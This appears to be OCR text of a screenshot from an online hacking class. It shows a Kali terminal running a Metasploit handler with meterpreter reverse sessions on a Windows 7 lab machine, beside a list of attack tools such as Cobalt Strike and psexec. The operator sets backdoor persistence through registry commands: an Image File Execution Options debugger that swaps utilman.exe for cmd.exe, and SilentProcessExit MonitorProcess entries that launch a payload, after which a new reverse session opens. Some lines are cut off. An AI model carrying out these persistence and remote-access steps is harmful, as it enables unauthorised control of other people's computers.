 192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
/root/
Name Size (KB)
..
tools
PSTools
Neo-reGeorg
Desktop
CobaltStrike4.0
cobaltstrike3.14_0502
cobaltstrike3.14-0504-2
x32.exe 14
wmiexec.vbs 10
test 1
smbexec.exe 6 100
SharpRDP.exe 322
Rundll32_shellcode 9
psexec.exe 5 958
mysql.hash 1
mingy2.elf 1
mingy.elf 1 012
mingy.dll 5
jsp4ant.jsp 1
id.txt 1
expp 23
ew_for_linux64 27
evil.hta 7
bx3.jsp 1
artifact.exe 14
78.117-6666.exe 7
117_4444.exe 7
105.exe 7
105-2.exe 72
Remote monitoring
Follow terminal folder
Sessions
Tools
Sftp
msf5 exploit(multi/handler) > sessions 6
[-] Invalid session identifier: 6
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows WIN7-PC\Administrator @ WIN7-PC 192.168.78.117:4444 -> 192.168.78.58:49285 (192.168.78.58)
7 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.78.117:4444 -> 192.168.78.58:49303 (192.168.78.58)
msf5 exploit(multi/handler) > sessions 6
[-] Invalid session identifier: 6
msf5 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > shell
Process 1640 created.
Channel 6 created.
Microsoft Windows [汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" /t REG_SZ /v Debu
exe" /f
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" /t REG_SZ /v Debugger /d "C:\windows\system32\cmd.exe" /f
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>[*] 192.168.78.58 - Meterpreter
session 7 closed. Reason: Died
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMo
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1
The operation completed successfully.
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProc
strator\Desktop\117_4444.exe"
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /t REG_SZ /d "C:\Users\Administrator\Desktop\
The operation completed successfully.
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>
[*] Sending stage (201283 bytes) to 192.168.78.58
[*] Meterpreter session 8 opened (192.168.78.117:4444 -> 192.168.78.58:49307) at
2020-11-11 08:19:08 -0500
s
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt
kali 0% 1.33 GB / 1.94 GB 0.01 Mb/s 0.00 Mb/s 9 days root root root /run: 1% /: 15% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 1% /run/user/131: 1%
腾讯课堂
T
讨论区 成员(15)
老师 mingy
secth
老师 mingy
sethc
发送
资源监控